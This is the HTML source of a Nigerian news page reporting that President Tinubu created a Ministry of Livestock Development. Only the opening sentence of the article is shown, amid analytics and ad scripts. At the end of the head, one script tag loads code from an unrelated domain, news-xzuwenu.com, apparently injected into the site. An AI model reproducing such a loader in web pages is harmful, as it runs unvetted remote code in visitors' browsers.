.mobile-menu { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15px; }
.navigation-small .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .logo-is-image { padding-top: 6px; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src='https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/todaysplash.com","hash_tracking":"false","v4_id":"G-FC41FRF5WN"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB7V4Q29' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7V4Q29");
gtag("config", "AW-1784678307833987");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://todaysplash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://todaysplash.com/wp-json/wp/v2/posts/40114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='https://todaysplash.com/?p=40114' />
<link rel="alternate" type="application/json+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-S043GC3NKT', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://todaysplash.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '41cdbbf6-7e7f-498f-bb21-a3156cb6ba82';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaysplash.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-165301121-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-165301121-1', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RM49W9B' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8379363441781314&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784" crossorigin="anonymous"></script><link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271683151" async> </script>
</head>

<body class="post-template-default single single-post postid-40114 single-format-standard right-sidebar post-layout-large post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-28841 aa-prefix-today-">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RM49W9B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-amp-side-bar" class="mobile-menu"><li id="menu-item-44952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-amp-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-44953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44953"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://todaysplash.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://todaysplash.com/category/news/"><span>NEWS</span></a></span><span class="delim">&raquo;</span><span class="current">JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://todaysplash.com/category/news/" class="category term-color-4" rel="category">NEWS</a>
					</span>
					</div><h1 class="is-title post-title">JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-07-09T20:00:47+00:00">July 9, 2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://wa.me/?text=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash%20https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" class="cf service s-whatsapp service-lg" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F&#038;text=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg" class="image-link media-ratio ar-bunyad-main" title="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 788px) 100vw, 788px" title="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash" fetchpriority="high" data-srcset="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg 720w, https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1-300x213.jpg 300w, https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1-150x106.jpg 150w, https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1-450x319.jpg 450w" data-src="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-40114" class="post-40114 post type-post status-publish format-standard has-post-thumbnail category-news tag-bola-ahmed-tinubu tag-ministry-of-livestock-development tag-todaysplash-news tag-todaysplash-com">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F&text=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F&title=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
			</a>
				
				
			<a href="https://wa.me/?text=JUST%20IN%3A%20Tinubu%20Creates%20Ministry%20of%20Livestock%20Development%20to%20Stop%20Farmers-herders%20Clash%20https%3A%2F%2Ftodaysplash.com%2Fjust-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>President Bola Tinubu has approved the creation of a new Ministry of Livestock Development.</p>



